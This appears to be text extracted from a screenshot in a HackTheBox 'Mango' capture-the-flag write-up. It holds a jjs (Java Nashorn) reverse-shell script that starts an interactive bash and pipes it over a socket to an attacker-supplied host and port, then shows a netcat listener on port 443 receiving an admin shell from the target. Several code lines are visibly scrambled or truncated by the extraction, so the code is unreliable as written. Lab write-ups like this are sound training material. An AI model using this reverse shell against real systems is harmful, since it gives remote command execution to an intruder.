 $ ./exploit.sh
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var host=Java.type("java.lang.System").getenv("RHOST");
jjs> var port=Java.type("java.lang.System").getenv("RPORT");
jjs> var ProcessBuilder = Java.type("java.lang.ProcessBuilder");
();> var p=new ProcessBuilder("/bin/bash", "-i").redirectErrorStream(true).start
jjs> var Socket = Java.type("java.net.Socket");
jjs> var s=new Socket(host,port);
jjs> var pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
y();s.close();hread").sleep(50); try {p.exitValue();break;}catch (e){}};p.destro
root@Kali:~/hackthebox/mango# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.162.
Ncat: Connection from 10.10.10.162:60660.
bash: cannot set terminal process group (71344): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ id
id
uid=4000000000(admin) gid=1001(admin) groups=1001(admin)
bash-4.4$